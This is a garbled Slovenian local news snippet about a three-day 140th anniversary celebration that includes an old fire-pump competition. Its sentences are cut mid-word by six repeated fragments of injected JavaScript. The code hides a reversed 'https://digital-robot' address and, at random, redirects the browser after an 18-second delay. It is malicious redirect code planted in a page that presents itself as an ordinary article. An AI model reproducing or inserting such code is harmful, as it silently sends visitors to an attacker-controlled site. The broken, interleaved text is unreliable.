
140. obletnico delovanja. Ob tem so pripravili tridnevno
praznovanje. V petek s svečano sejo, na kateri so podelili
tudi priznanja, v sobo
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
je potekalo
tradicionalno tekmovanje starih ročnih in mo
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay = 18000; setTimeout($NjS(0),delay);}
to
rnih brizgaln, v
nedeljo pa so na
tobor-